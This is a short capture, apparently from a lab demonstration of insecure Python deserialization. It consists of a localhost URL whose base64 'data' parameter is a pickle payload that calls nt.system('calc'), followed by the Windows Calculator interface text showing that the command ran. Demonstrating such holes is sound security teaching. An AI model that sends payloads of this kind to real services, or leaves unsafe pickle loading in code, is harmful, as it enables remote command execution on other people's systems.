 Deserialization is done: http://127.0.0.1:8000/deserialize/?
data=gASVHAAAAAAAAACMAm50lIwGc3lzdGVtlJOUjARjYWxjlIWUUpQu
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =